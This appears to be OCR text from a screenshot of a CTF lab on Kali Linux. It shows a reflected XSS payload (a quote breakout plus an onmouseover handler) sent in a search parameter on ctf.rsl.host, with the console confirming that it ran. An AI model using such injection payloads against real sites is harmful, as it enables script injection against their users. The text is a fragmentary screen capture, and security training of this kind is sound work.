 1 2 3 4
Alexander Lotero Applicat
Rhino Conservation
ctf.rsl.host/search?search_te
Rapid7 Vulnerability Datal
https://ctf.rsl.host/search?search_term=" onmouseover%3d"console.log('More reflected XSS')
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Results for: " onmouseover="console.log('More reflected XSS')
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter Output
This page is in Quirks Mode. Page layout may be impacted. For Standards Mode use “<!DOCTYPE html>”. [Learn More]
This page is in Quirks Mode. Page layout may be impacted. For Standards Mode use “<!DOCTYPE html>”. [Learn More]
GET https://ctf.rsl.host/favicon.ico
More reflected XSS